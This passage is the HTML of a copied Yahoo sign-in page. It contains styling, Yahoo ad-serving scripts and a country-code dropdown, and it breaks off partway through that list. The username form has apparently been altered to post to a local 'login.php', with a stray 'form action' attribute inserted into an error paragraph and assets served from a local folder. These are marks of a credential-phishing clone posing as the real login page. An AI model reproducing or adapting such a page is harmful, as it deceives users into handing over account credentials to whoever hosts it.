.sc-button.sc-facebook-button:hover{border-color:#188fff}.username-challenge .sc-button.sc-facebook-button{background-image:url([data-uri]);background-position:5px;background-size:30px;background-color:#4267b2;border-color:#4267b2;color:#fff}.username-challenge .or-sl-des{margin-bottom:15px}@media screen and (max-height:550px){.username-challenge .sign-up{position:relative}}.username-challenge .oauth-notice{margin:20px 0;display:none}.username-challenge .oauth-notice p{margin:20px 0;font-size:.82353em}.username-challenge .oauth-notice.show{display:block}.username-challenge .oauth-notice.show+input[name=signin]{display:none}.manage-account{margin:0 auto;padding:5px 5px 50px;max-width:500px;text-align:left}.manage-account h2{margin:20px 0;font-size:1.29412em;font-weight:500}.manage-account .title-desc{margin-bottom:15px}.manage-account .error{margin:10px 0;padding:10px;color:#dd1037;text-align:left;font-size:.76471em;border:1px solid #dd1037}.manage-account .account-list li{margin:0}.manage-account .account-card{position:relative;padding:1em;border-bottom:2px solid #e2e2e2}.manage-account .account-card:last-child{border:0}.manage-account .account-card .username{display:block;width:60%;color:#000;white-space:nowrap}.manage-account .account-card.loggedOut .username{color:#7c7c7c}.manage-account .account-card .username:hover{color:#003abc}.manage-account .account-card .username img{width:3em;height:3em;float:left;margin-right:.63em;padding-left:1px}.manage-account .account-card .username span,.manage-account .account-card .username strong{display:block;text-overflow:ellipsis;overflow:hidden}.manage-account .account-card .actions{position:absolute;top:1em;right:0;text-align:right;font-size:.82353em}.manage-account .account-card .actions a{display:block}.manage-account .account-card .actions .sign-out{color:#818181}.manage-account .account-card .actions .sign-out:hover{color:#003abc}.manage-account .account-card button{position:absolute;top:1em;right:0;margin:15px 0;padding:5px 16px;border:0}.manage-account .account-card button:focus,.manage-account .account-card button:hover{outline:#188fff solid 1px}.manage-account .orko-button{padding:.8em 1.5em;width:auto;height:auto}.switch-account{margin:0 auto;padding:5px;max-width:500px}.switch-account h2{margin:20px 0;font-size:1.29412em;font-weight:500}.switch-account .account-card{box-sizing:border-box;width:300px;margin:40px auto;padding:24px;border-radius:2px;background-color:#fff;box-shadow:0 3px 7px 0 rgba(181,181,181,.7))}.switch-account .account-card img{display:block;margin:16px auto 32px;width:96px;height:96px}.switch-account .account-card span,.switch-account .account-card strong{display:block;text-overflow:ellipsis;overflow:hidden}.switch-account .orko-button{display:block;margin:20px auto;padding:.8em 1.5em;height:auto}.confirm-logout{margin:auto 30px}.confirm-logout img{margin-top:20px}.confirm-logout .title{padding:20px 0 40px}.confirm-logout a{margin:10px auto}.fc-logout{padding:20px;margin-top:30px}.fc-logout .logout-spinner{background:url(https://s.yimg.com/wm/modern/images/fuji-spinner-dark-1.0.0.svg) center no-repeat;background-size:50px;width:100%;height:35px;border:none;display:inline-block;margin-top:50px}.imapin-error{margin-top:20px}</style>
    <link rel="icon" type="image/x-icon" href="https://s.yimg.com/wm/login/favicon.ico">
    <link rel="shortcut icon" type="image/x-icon" href="https://s.yimg.com/wm/login/favicon.ico">
    <link rel="apple-touch-icon" href="https://s.yimg.com/wm/login/apple-touch-icon.png">
    <link rel="apple-touch-icon-precomposed" href="https://s.yimg.com/wm/login/apple-touch-icon.png">
    <script nonce="nD4U9QByQYQaYqJ1RZ/sETKZOLjptYIjgInmGykPzj8FerZc">
        var pageStartTime = new Date().getTime();
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
<script type="text/x-safeframe-booted" id="sf_tag_1529874865996_82">{"positions":[{"id":"RICH","html":"<!-- APT Vendor: Right Media, Format: Standard Graphical -->\n<SCRIPT TYPE=\"text\/javascript\" SRC=\"https:\/\/na.ads.yahoo.com\/yax\/banner?ve=1&tt=1&si=127658551&asz=1440x1024&u=https:\/\/login.yahoo.com\/config\/login&gdAdId=zzZStQrIErw-&gdUuid=Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p&gdSt=1529874865569173&publisher_blob=${RS}|Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p|150002528|RICH|1529874865.999451|3-4-2:ysd:2&pub_redirect=https:\/\/beap-bc.yahoo.com\/yc\/[base64]\/0\/*&K=1\"><\/SCRIPT><script>var url = \"\"; if(url && url.search(\"http\") != -1){document.write('<script src=\"' + url + '\"><\\\/script>');}<\/script><!--QYZ 2315705051,4527870051,;;RICH;150002528;1-->","lowHTML":"","meta":{"y":{"pos":"RICH","cscHTML":"<script language=javascript>\nif(window.xzq_d==null)window.xzq_d=new Object();\nwindow.xzq_d['zzZStQrIErw-']='(as$13a29c1uo,aid$zzZStQrIErw-,bi$2315705051,agp$3536771051,cr$4527870051,ct$25,at$H,eob$gd1_match_id=-1:ypos=RICH)';\n<\/script><noscript><img width=1 height=1 alt=\"\" src=\"https:\/\/beap-bc.yahoo.com\/yi?bv=1.0.0&bs=(135huikin(gid$Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p,st$1529874865569173,si$4465551,sp$150002528,pv$1,v$2.0))&t=J_3-D_3&al=(as$13a29c1uo,aid$zzZStQrIErw-,bi$2315705051,agp$3536771051,cr$4527870051,ct$25,at$H,eob$gd1_match_id=-1:ypos=RICH)\"><\/noscript>","cscURI":"https:\/\/beap-bc.yahoo.com\/yi?bv=1.0.0&bs=(135huikin(gid$Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p,st$1529874865569173,si$4465551,sp$150002528,pv$1,v$2.0))&t=J_3-D_3&al=(as$13a29c1uo,aid$zzZStQrIErw-,bi$2315705051,agp$3536771051,cr$4527870051,ct$25,at$H,eob$gd1_match_id=-1:ypos=RICH)","behavior":"non_exp","adID":"9751686957796313249","matchID":"999999.999999.999999.999999","bookID":"2315705051","slotID":"0","serveType":"-1","err":false,"hasExternal":false,"supp_ugc":"0","placementID":"3536771051","fdb":"{ \\\"fdb_url\\\": \\\"https:\\\\\\\/\\\\\\\/beap-bc.yahoo.com\\\\\\\/af\\\\\\\/emea?bv=1.0.0&bs=(1603b2bfr(gid$Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p,st$1529874865569173,srv$1,si$4465551,ct$25,exp$1529882065569173,adv$26513753608,li$3536620051,cr$4527870051,v$1.0,pbid$20459933223,seid$127658551))&al=(type${type},cmnt${cmnt},subo${subo})&r=10\\\", \\\"fdb_on\\\": \\\"1\\\", \\\"fdb_exp\\\": \\\"1529882065569\\\", \\\"fdb_intl\\\": \\\"en-US\\\" }","serveTime":"1529874865569173","impID":"zzZStQrIErw-","creativeID":4527870051,"adc":"{\"label\":\"AdChoices\",\"url\":\"https:\\\/\\\/info.yahoo.com\\\/privacy\\\/us\\\/yahoo\\\/relevantads.html\",\"close\":\"Close\",\"closeAd\":\"Close Ad\",\"showAd\":\"Show ad\",\"collapse\":\"Collapse\",\"fdb\":\"I don't like this ad\",\"code\":\"en-us\"}","is3rd":1,"facStatus":{},"userProvidedData":{},"facRotation":{},"slotData":{"pt":"8","bamt":"10000000000.000000","namt":"0.000000","isLiveAdPreview":"false","is_ad_feedback":"false","trusted_custom":"false","isCompAds":"false","adjf":"1.000000","alpha":"-1.000000","ffrac":"1.000000","pcpm":"-1.000000","fc":"false","sdate":"1474310780","edate":"1561953599","bimpr":96999849984,"pimpr":0,"spltp":0,"frp":"false","pvid":"Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p"},"size":"1440x1024"}},"conf":{"w":1440,"h":1024}}],"conf":{"useYAC":0,"usePE":1,"servicePath":"","xservicePath":"","beaconPath":"","renderPath":"","allowFiF":false,"srenderPath":"https:\/\/s.yimg.com\/rq\/darla\/3-4-2\/html\/r-sf.html","renderFile":"https:\/\/s.yimg.com\/rq\/darla\/3-4-2\/html\/r-sf.html","sfbrenderPath":"https:\/\/s.yimg.com\/rq\/darla\/3-4-2\/html\/r-sf.html","msgPath":"https:\/\/fc.yahoo.com\/unsupported-1946.html","cscPath":"https:\/\/s.yimg.com\/rq\/darla\/3-4-2\/html\/r-csc.html","root":"sdarla","edgeRoot":"http:\/\/l.yimg.com\/rq\/darla\/3-4-2","sedgeRoot":"https:\/\/s.yimg.com\/rq\/darla\/3-4-2","version":"3-4-2","tpbURI":"","hostFile":"https:\/\/s.yimg.com\/rq\/darla\/3-4-2\/js\/g-r-min.js","fdb_locale":"What don't you like about this ad?|It's offensive|Something else|Thank you for helping us improve your Yahoo experience|It's not relevant|It's distracting|I don't like this ad|Send|Done|Why do I see ads?|Learn more about your feedback.|Want an ad-free inbox? Upgrade to Yahoo Mail Pro!|Upgrade Now","positions":{"RICH":{"dest":"tgtRICH","asz":"flex","id":"RICH","w":1440,"h":1024}},"property":"","events":[],"lang":"en-us","spaceID":"150002528","debug":false,"asString":"{\"useYAC\":0,\"usePE\":1,\"servicePath\":\"\",\"xservicePath\":\"\",\"beaconPath\":\"\",\"renderPath\":\"\",\"allowFiF\":false,\"srenderPath\":\"https:\\\/\\\/s.yimg.com\\\/rq\\\/darla\\\/3-4-2\\\/html\\\/r-sf.html\",\"renderFile\":\"https:\\\/\\\/s.yimg.com\\\/rq\\\/darla\\\/3-4-2\\\/html\\\/r-sf.html\",\"sfbrenderPath\":\"https:\\\/\\\/s.yimg.com\\\/rq\\\/darla\\\/3-4-2\\\/html\\\/r-sf.html\",\"msgPath\":\"https:\\\/\\\/fc.yahoo.com\\\/unsupported-1946.html\",\"cscPath\":\"https:\\\/\\\/s.yimg.com\\\/rq\\\/darla\\\/3-4-2\\\/html\\\/r-csc.html\",\"root\":\"sdarla\",\"edgeRoot\":\"http:\\\/\\\/l.yimg.com\\\/rq\\\/darla\\\/3-4-2\",\"sedgeRoot\":\"https:\\\/\\\/s.yimg.com\\\/rq\\\/darla\\\/3-4-2\",\"version\":\"3-4-2\",\"tpbURI\":\"\",\"hostFile\":\"https:\\\/\\\/s.yimg.com\\\/rq\\\/darla\\\/3-4-2\\\/js\\\/g-r-min.js\",\"fdb_locale\":\"What don't you like about this ad?|It's offensive|Something else|Thank you for helping us improve your Yahoo experience|It's not relevant|It's distracting|I don't like this ad|Send|Done|Why do I see ads?|Learn more about your feedback.|Want an ad-free inbox? Upgrade to Yahoo Mail Pro!|Upgrade Now\",\"positions\":{\"RICH\":{\"dest\":\"tgtRICH\",\"asz\":\"flex\",\"id\":\"RICH\",\"w\":1440,\"h\":1024}},\"property\":\"\",\"events\":[],\"lang\":\"en-us\",\"spaceID\":\"150002528\",\"debug\":false}"},"meta":{"y":{"pageEndHTML":"<script language=javascript>\n(function(){window.xzq_p=function(R){M=R};window.xzq_svr=function(R){J=R};function F(S){var T=document;if(T.xzq_i==null){T.xzq_i=new Array();T.xzq_i.c=0}var R=T.xzq_i;R[++R.c]=new Image();R[R.c].src=S}window.xzq_sr=function(){var S=window;var Y=S.xzq_d;if(Y==null){return }if(J==null){return }var T=J+M;if(T.length>P){C();return }var X=\"\";var U=0;var W=Math.random();var V=(Y.hasOwnProperty!=null);var R;for(R in Y){if(typeof Y[R]==\"string\"){if(V&&!Y.hasOwnProperty(R)){continue}if(T.length+X.length+Y[R].length<=P){X+=Y[R]}else{if(T.length+Y[R].length>P){}else{U++;N(T,X,U,W);X=Y[R]}}}}if(U){U++}N(T,X,U,W);C()};function N(R,U,S,T){if(U.length>0){R+=\"&al=\"}F(R+U+\"&s=\"+S+\"&r=\"+T)}function C(){window.xzq_d=null;M=null;J=null}function K(R){xzq_sr()}function B(R){xzq_sr()}function L(U,V,W){if(W){var R=W.toString();var T=U;var Y=R.match(new RegExp(\"\\\\\\\\(([^\\\\\\\\)]*)\\\\\\\\)\"));Y=(Y[1].length>0?Y[1]:\"e\");T=T.replace(new RegExp(\"\\\\\\\\([^\\\\\\\\)]*\\\\\\\\)\",\"g\"),\"(\"+Y+\")\");if(R.indexOf(T)<0){var X=R.indexOf(\"{\");if(X>0){R=R.substring(X,R.length)}else{return W}R=R.replace(new RegExp(\"([^a-zA-Z0-9$_])this([^a-zA-Z0-9$_])\",\"g\"),\"$1xzq_this$2\");var Z=T+\";var rv = f( \"+Y+\",this);\";var S=\"{var a0 = '\"+Y+\"';var ofb = '\"+escape(R)+\"' ;var f = new Function( a0, 'xzq_this', unescape(ofb));\"+Z+\"return rv;}\";return new Function(Y,S)}else{return W}}return V}window.xzq_eh=function(){if(E||I){this.onload=L(\"xzq_onload(e)\",K,this.onload,0);if(E&&typeof (this.onbeforeunload)!=O){this.onbeforeunload=L(\"xzq_dobeforeunload(e)\",B,this.onbeforeunload,0)}}};window.xzq_s=function(){setTimeout(\"xzq_sr()\",1)};var J=null;var M=null;var Q=navigator.appName;var H=navigator.appVersion;var G=navigator.userAgent;var A=parseInt(H);var D=Q.indexOf(\"Microsoft\");var E=D!=-1&&A>=4;var I=(Q.indexOf(\"Netscape\")!=-1||Q.indexOf(\"Opera\")!=-1)&&A>=4;var O=\"undefined\";var P=2000})();\n<\/script><script language=javascript>\nif(window.xzq_svr)xzq_svr('https:\/\/beap-bc.yahoo.com\/');\nif(window.xzq_p)xzq_p('yi?bv=1.0.0&bs=(135huikin(gid$Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p,st$1529874865569173,si$4465551,sp$150002528,pv$1,v$2.0))&t=J_3-D_3');\nif(window.xzq_s)xzq_s();\n<\/script><noscript><img width=1 height=1 alt=\"\" src=\"https:\/\/beap-bc.yahoo.com\/yi?bv=1.0.0&bs=(135huikin(gid$Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p,st$1529874865569173,si$4465551,sp$150002528,pv$1,v$2.0))&t=J_3-D_3\"><\/noscript>","pos_list":["RICH"],"transID":"darla_prefetch_1529874865569_539043211_3","k2_uri":"","fac_rt":"19891","spaceID":"150002528","lookupTime":23,"procTime":24,"npv":0,"pvid":"Jw0P9TEwLjLwvwGKWzAHWQkiODcuMQAAAAC_6X9p","serveTime":"1529874865569173","ep":{"site-attribute":"","tgt":"_blank","secure":true,"ref":"https:\/\/login.yahoo.com\/config\/login","filter":"no_expandable;exp_iframe_expandable;","darlaID":"darla_instance_1529874865569_1196086721_2"},"pym":{".":"v0.0.9;;-;"},"host":"","filtered":[],"pe":"[base64]\/[base64]"}}}</script><script type="text/javascript" src="yahoo_files/boot.js"></script><script id="sf_host_lib_sf_auto_0-24-5-2018" type="text/javascript" class="sf_lib" src="yahoo_files/g-r-min.js"></script></head>
<body class="orko en-us dark-bg">
<div class="row login-header">
    <span class="one-half column"><a href="https://www.yahoo.com/" title="Yahoo">
        <img src="yahoo_files/yahoo_en-US_f_p_bestfit_2x.png" alt="Yahoo" class="logo" height="" width="116">
    </a></span>
    <span class="one-half column help"><a href="https://help.yahoo.com/kb/index?locale=en_US&amp;page=product&amp;y=PROD_ACCT">Help</a></span>
</div>
<div class="login-body">
        <div class="login-content">
                <div class="login-box ">
                    <div class="login-logo"><img src="yahoo_files/yahoo_en-US_f_p_bestfit_2x.png" alt="Yahoo" class="logo" height="" width="116">
            </div>
                    <p id="error-offline" form action="login.php" role="alert" class="row error-offline hide">Please try&nbsp;again.</p>
                    <form id="login-username-form" form action="login.php" method="post" class="username-challenge ">
                <input name="crumb" value="b3i5UJ4rpYG" type="hidden">
                <input name="acrumb" value="KBN5zFTP" type="hidden">
                <input name="sessionIndex" value="QQ--" type="hidden">
            
                <h1 class="sign-in-title" id="mbr-login-greeting">
                        Sign&nbsp;in
                        </h1>
            
            
                <div id="username-country-code-field" class="username-country-code cci-dropdown-disabled code-of-length-1">
                    <div id="selected-country-code-cont" class="country-code-dropdown selected-country-code-cont ltr hide">
                        <div id="selected-country-code" class="selected-country-code">+1</div>
                        <span class="arrow"></span>
                    </div>
                    <div id="country-dropdown-container" class="country-code-dropdown country-dropdown-container hide">
                        <div class="puree-dropdown">
                <label class="offscreen" id="country-code-lbl-aria">Enter Country Code</label>
                <select type="select" name="countryCodeIntl" aria-required="true" role="combobox" aria-multiline="false" aria-labelledby="country-code-lbl-aria" disabled="disabled">
                    <option role="option" data-code="+93" value="AF">Afghanistan ‪(+93)‬</option>
                    <option role="option" data-code="+355" value="AL">Albania ‪(+355)‬</option>
                    <option role="option" data-code="+213" value="DZ">Algeria ‪(+213)‬</option>
                    <option role="option" data-code="+1" value="AS">American Samoa ‪(+1)‬</option>
                    <option role="option" data-code="+376" value="AD">Andorra ‪(+376)‬</option>
                    <option role="option" data-code="+244" value="AO">Angola ‪(+244)‬</option>
                    <option role="option" data-code="+1" value="AI">Anguilla ‪(+1)‬</option>
                    <option role="option" data-code="+1" value="AG">Antigua and Barbuda ‪(+1)‬</option>
                    <option role="option" data-code="+54" value="AR">Argentina ‪(+54)‬</option>
                    <option role="option" data-code="+374" value="AM">Armenia ‪(+374)‬</option>
                    <option role="option" data-code="+297" value="AW">Aruba ‪(+297)‬</option>
                    <option role="option" data-code="+247" value="AC">Ascension ‪(+247)‬</option>
                    <option role="option" data-code="+61" value="AU">Australia ‪(+61)‬</option>
                    <option role="option" data-code="+672" value="AX">Australian External Territories ‪(+672)‬</option>
                    <option role="option" data-code="+43" value="AT">Austria ‪(+43)‬</option>
                    <option role="option" data-code="+994" value="AZ">Azerbaijan ‪(+994)‬</option>
                    <option role="option" data-code="+1" value="BS">Bahamas ‪(+1)‬</option>
                    <option role="option" data-code="+973" value="BH">Bahrain ‪(+973)‬</option>
                    <option role="option" data-code="+880" value="BD">Bangladesh ‪(+880)‬</option>
                    <option role="option" data-code="+1" value="BB">Barbados ‪(+1)‬</option>
                    <option role="option" data-code="+375" value="BY">Belarus ‪(+375)‬</option>
                    <option role="option" data-code="+32" value="BE">Belgium ‪(+32)‬</option>
                    <option role="option" data-code="+501" value="BZ">Belize ‪(+501)‬</option>
                    <option role="option" data-code="+229" value="BJ">Benin ‪(+229)‬</option>
                    <option role="option" data-code="+1" value="BM">Bermuda ‪(+1)‬</option>
                    <option role="option" data-code="+975" value="BT">Bhutan ‪(+975)‬</option>
                    <option role="option" data-code="+591" value="BO">Bolivia ‪(+591)‬</option>
                    <option role="option" data-code="+387" value="BA">Bosnia and Herzegovina ‪(+387)‬</option>
                    <option role="option" data-code="+267" value="BW">Botswana ‪(+267)‬</option>
                    <option role="option" data-code="+55" value="BR">Brazil ‪(+55)‬</option>
                    <option role="option" data-code="+1" value="VG">British Virgin Islands ‪(+1)‬</option>
                    <option role="option" data-code="+673" value="BN">Brunei Darussalam ‪(+673)‬</option>
                    <option role="option" data-code="+359" value="BG">Bulgaria ‪(+359)‬</option>
                    <option role="option" data-code="+226" value="BF">Burkina Faso ‪(+226)‬</option>
                    <option role="option" data-code="+257" value="BI">Burundi ‪(+257)‬</option>
                    <option role="option" data-code="+855" value="KH">Cambodia ‪(+855)‬</option>
                    <option role="option" data-code="+237" value="CM">Cameroon ‪(+237)‬</option>
                    <option role="option" data-code="+1" value="CA">Canada ‪(+1)‬</option>
                    <option role="option" data-code="+238" value="CV">Cape Verde ‪(+238)‬</option>
                    <option role="option" data-code="+1" value="KY">Cayman Islands ‪(+1)‬</option>
                    <option role="option" data-code="+236" value="CF">Central African Republic ‪(+236)‬</option>
                    <option role="option" data-code="+235" value="TD">Chad ‪(+235)‬</option>
                    <option role="option" data-code="+56" value="CL">Chile ‪(+56)‬</option>
                    <option role="option" data-code="+86" value="CN">China ‪(+86)‬</option>
                    <option role="option" data-code="+57" value="CO">Colombia ‪(+57)‬</option>
                    <option role="option" data-code="+269" value="KM">Comoros ‪(+269)‬</option>
                    <option role="option" data-code="+242" value="CG">Congo ‪(+242)‬</option>
                    <option role="option" data-code="+682" value="CK">Cook Islands ‪(+682)‬</option>
                    <option role="option" data-code="+506" value="CR">Costa Rica ‪(+506)‬</option>
                    <option role="option" data-code="+225" value="CI">Cote dÕIvoire ‪(+225)‬</option>
                    <option role="option" data-code="+385" value="HR">Croatia ‪(+385)‬</option>
                    <option role="option" data-code="+53" value="CU">Cuba ‪(+53)‬</option>
                    <option role="option" data-code="+357" value="CY">Cyprus ‪(+357)‬</option>
                    <option role="option" data-code="+420" value="CZ">Czech Republic ‪(+420)‬</option>
                    <option role="option" data-code="+243" value="CD">Democratic Republic of the Congo ‪(+243)‬</option>
                    <option role="option" data-code="+45" value="DK">Denmark ‪(+45)‬</option>
                    <option role="option" data-code="+246" value="DG">Diego Garcia ‪(+246)‬</option>
                    <option role="option" data-code="+253" value="DJ">Djibouti ‪(+253)‬</option>
                    <option role="option" data-code="+1" value="DM">Dominica ‪(+1)‬</option>
                    <option role="option" data-code="+1" value="DO">Dominican Republic ‪(+1)‬</option>
                    <option role="option" data-code="+670" value="TL">East Timor ‪(+670)‬</option>
                    <option role="option" data-code="+593" value="EC">Ecuador ‪(+593)‬</option>
                    <option role="option" data-code="+20" value="EG">Egypt ‪(+20)‬</option>
                    <option role="option" data-code="+503" value="SV">El Salvador ‪(+503)‬</option>
                    <option role="option" data-code="+240" value="GQ">Equatorial Guinea ‪(+240)‬</option>
                    <option role="option" data-code="+291" value="ER">Eritrea ‪(+291)‬</option>
                    <option role="option" data-code="+372" value="EE">Estonia ‪(+372)‬</option>
                    <option role="option" data-code="+251" value="ET">Ethiopia ‪(+251)‬</option>
                    <option role="option" data-code="+500" value="FK">Falkland Islands ‪(+500)‬</option>
                    <option role="option" data-code="+298" value="FO">Faroe Islands ‪(+298)‬</option>
                    <option role="option" data-code="+679" value="FJ">Fiji ‪(+679)‬</option>
                    <option role="option" data-code="+358" value="FI">Finland ‪(+358)‬</option>
                    <option role="option" data-code="+33" value="FR">France ‪(+33)‬</option>
                    <option role="option" data-code="+594" value="GF">French Guiana ‪(+594)‬</option>
                    <option role="option" data-code="+689" value="PF">French Polynesia ‪(+689)‬</option>
                    <option role="option" data-code="+241" value="GA">Gabon ‪(+241)‬</option>
                    <option role="option" data-code="+220" value="GM">Gambia ‪(+220)‬</option>
                    <option role="option" data-code="+995" value="GE">Georgia ‪(+995)‬</option>
                    <option role="option" data-code="+49" value="DE">Germany ‪(+49)‬</option>
                    <option role="option" data-code="+233" value="GH">Ghana ‪(+233)‬</option>
                    <option role="option" data-code="+350" value="GI">Gibraltar ‪(+350)‬</option>
                    <option role="option" data-code="+30" value="GR">Greece ‪(+30)‬</option>
                    <option role="option" data-code="+299" value="GL">Greenland ‪(+299)‬</option>
                    <option role="option" data-code="+1" value="GD">Grenada ‪(+1)‬</option>
                    <option role="option" data-code="+590" value="GP">Guadeloupe ‪(+590)‬</option>
                    <option role="option" data-code="+1" value="GU">Guam ‪(+1)‬</option>
                    <option role="option" data-code="+502" value="GT">Guatemala ‪(+502)‬</option>
                    <option role="option" data-code="+224" value="GN">Guinea ‪(+224)‬</option>
                    <option role="option" data-code="+245" value="GW"> ‪(+245)‬</option>
                    <option role="option" data-code="+592" value="GY">Guyana ‪(+592)‬</option>
                    <option role="option" data-code="+509" value="HT">Haiti ‪(+509)‬</option>
                    <option role="option" data-code="+504" value="HN">Honduras ‪(+504)‬</option>
                    <option role="option" data-code="+852" value="HK">Hong Kong ‪(+852)‬</option>
                    <option role="option" data-code="+36" value="HU">Hungary ‪(+36)‬</option>
                    <option role="option" data-code="+354" value="IS">Iceland ‪(+354)‬</option>
                    <option role="option" data-code="+91" value="IN">India ‪(+91)‬</option>
                    <option role="option" data-code="+62" value="ID">Indonesia ‪(+62)‬</option>
                    <option role="option" data-code="+98" value="IR">Iran ‪(+98)‬</option>
                    <option role="option" data-code="+964" value="IQ">Iraq ‪(+964)‬</option>
                    <option role="option" data-code="+353" value="IE">Ireland ‪(+353)‬</option>
                    <option role="option" data-code="+972" value="IL">Israel ‪(+972)‬</option>
                    <option role="option" data-code="+39" value="IT">Italy ‪(+39)‬</option>
                    <option role="option" data-code="+1" value="JM">Jamaica ‪(+1)‬</option>
                    <option role="option" data-code="+81" value="JP">Japan ‪(+81)‬</option>
                    <option role="option" data-code="+962" value="JO">Jordan ‪(+962)‬</option>
                    <option role="option" data-code="+7" value="KZ">Kazakhstan ‪(+7)‬</option>
                    <option role="option" data-code="+254" value="KE">Kenya ‪(+254)‬</option>
                    <option role="option" data-code="+686" value="KI">Kiribati ‪(+686)‬</option>
                    <option role="option" data-code="+965" value="KW">Kuwait ‪(+965)‬</option>
                    <option role="option" data-code="+996" value="KG">Kyrgyzstan ‪(+996)‬</option>
                    <option role="option" data-code="+856" value="LA">Laos ‪(+856)‬</option>
                    <option role="option" data-code="+371" value="LV">Latvia ‪(+371)‬</option>
                    <option role="option" data-code="+961" value="LB">Lebanon ‪(+961)‬</option>
                    <option role="option" data-code="+266" value="LS">Lesotho ‪(+266)‬</option>
                    <option role="option" data-code="+231" value="LR">Liberia ‪(+231)‬</option>
                    <option role="option" data-code="+218" value="LY">Libya ‪(+218)‬</option>
                    <option role="option" data-code="+423" value="LI">Liechtenstein ‪(+423)‬</option>
                    <option role="option" data-code="+370" value="LT">Lithuania ‪(+370)‬</option>
                    <option role="option" data-code="+352" value="LU">Luxembourg ‪(+352)‬</option>
                    <option role="option" data-code="+853" value="MO">Macao ‪(+853)‬</option>
                    <option role="option" data-code="+389" value="MK">Macedonia ‪(+389)‬</option>
                    <option role="option" data-code="+261" value="MG">Madagascar ‪(+261)‬</option>
                    <option role="option" data-code="+265" value="MW">Malawi ‪(+265)‬</option>
                    <option role="option" data-code="+60" value="MY">Malaysia ‪(+60)‬</option>
                    <option role="option" data-code="+960" value="MV">Maldives ‪(+960)‬</option>
                    <option role="option" data-code="+223" value="ML">Mali ‪(+223)‬</option>
                    <option role="option" data-code="+356" value="MT">Malta ‪(+356)‬</option>
                    <option role="option" data-code="+692" value="MH">Marshall Islands ‪(+692)‬</option>
                    <option role="option" data-code="+596" value="MQ">Martinique ‪(+596)‬</option>
                    <option role="option" data-code="+222" value="MR">Mauritania ‪(+222)‬</option>
                    <option role="option" data-code="+230" value="MU">Mauritius ‪(+230)‬</option>
                    <option role="option" data-code="+52" value="MX">Mexico ‪(+52)‬</option>
                    <option role="option" data-code="+691" value="FM">Micronesia ‪(+691)‬</option>
                    <option role="option" data-code="+373" value="MD">Moldova ‪(+373)‬</option>
                    <option role="option" data-code="+377" value="MC">Monaco ‪(+377)‬</option>
                    <option role="option" data-code="+976" value="MN">Mongolia ‪(+976)‬</option>
                    <option role="option" data-code="+382" value="ME">Montenegro ‪(+382)‬</option>
                    <option role="option" data-code="+1" value="MS">Montserrat ‪(+1)‬</option>
                    <option role="option" data-code="+212" value="MA">Morocco ‪(+212)‬</option>
                    <option role="option" data-code="+258" value="MZ">Mozambique ‪(+258)‬</option>
                    <option role="option" data-code="+95" value="MM">Myanmar ‪(+95)‬</option>
                    <option role="option" data-code="+264" value="NA">Namibia ‪(+264)‬</option>
                    <option role="option" data-code="+674" value="NR">Nauru ‪(+674)‬</option>
                    <option role="option" data-code="+977" value="NP">Nepal ‪(+977)‬</option>
                    <option role="option" data-code="+31" value="NL">Netherlands ‪(+31)‬</option>
                    <option role="option" data-code="+599" value="AN"> ‪(+599)‬</option>
                    <option role="option" data-code="+687" value="NC">New Caledonia ‪(+687)‬</option>
                    <option role="option" data-code="+64" value="NZ">New Zealand ‪(+64)‬</option>
                    <option role="option" data-code="+505" value="NI">Nicaragua ‪(+505)‬</option>
                    <option role="option" data-code="+227" value="NE">Niger ‪(+227)‬</option>
                    <option role="option" data-code="+234" value="NG">Nigeria ‪(+234)‬</option>
                    <option role="option" data-code="+683" value="NU">Niue ‪(+683)‬</option>
                    <option role="option" data-code="+850" value="KP">North Korea ‪(+850)‬</option>
                    <option role="option" data-code="+1" value="MP">Northern Mariana Islands ‪(+1)‬</option>
                    <option role="option" data-code="+47" value="NO">Norway ‪(+47)‬</option>
                    <option role="option" data-code="+968" value="OM">Oman ‪(+968)‬</option>
                    <option role="option" data-code="+92" value="PK">Pakistan ‪(+92)‬</option>
                    <option role="option" data-code="+680" value="PW">Palau ‪(+680)‬</option>
                    <option role="option" data-code="+970" value="PS">Palestine ‪(+970)‬</option>
                    <option role="option" data-code="+507" value="PA">Panama ‪(+507)‬</option>
                    <option role="option" data-code="+675" value="PG">Papua New Guinea ‪(+675)‬</option>
                    <option role="option" data-code="+595" value="PY">Paraguay ‪(+595)‬</option>
                    <option role="option" data-code="+51" value="PE">Peru ‪(+51)‬</option>
                    <option role="option" data-code="+63" value="PH">Philippines ‪(+63)‬</option>
                    <option role="option" data-code="+48" value="PL">Poland ‪(+48)‬</option>
                    <option role="option" data-code="+351" value="PT">Portugal ‪(+351)‬</option>
                    <option role="option" data-code="+1" value="PR">Puerto Rico ‪(+1)‬</option>
                    <option role="option" data-code="+974" value="QA">Qatar ‪(+974)‬</option>
                    <option role="option" data-code="+262" value="RE">Reunion ‪(+262)‬</option>
                    <option role="option" data-code="+40" value="RO">Romania ‪(+40)‬</option>
                    <option role="option" data-code="+7" value="RU">Russia ‪(+7)‬</option>
                    <option role="option" data-code="+250" value="RW">Rwanda ‪(+250)‬</option>
                    <option role="option" data-code="+290" value="SH">Saint Helena ‪(+290)‬</option>
                    <option role="option" data-code="+1" value="KN">Saint Kitts and Nevis ‪(+1)‬</option>
                    <option role="option" data-code="+1" value="LC">Saint Lucia ‪(+1)‬</option>
                    <option role="option" data-code="+508" value="PM">Saint Pierre and Miquelon ‪(+508)‬</option>
                    <option role="option" data-code="+1" value="VC">Saint Vincent and Grenadines ‪(+1)‬</option>
                    <option role="option" data-code="+685" value="WS">Samoa ‪(+685)‬</option>
                    <option role="option" data-code="+378" value="SM">San Marino ‪(+378)‬</option>
                    <option role="option" data-code="+239" value="ST">Sao Tome and Principe ‪(+239)‬</option>
                    <option role="option" data-code="+966" value="SA">Saudi Arabia ‪(+966)‬</option>
                    <option role="option" data-code="+221" value="SN">Senegal ‪(+221)‬</option>
                    <option role="option" data-code="+381" value="RS">Serbia ‪(+381)‬</option>
                    <option role="option" data-code="+248" value="SC">Seychelles ‪(+248)‬</option>
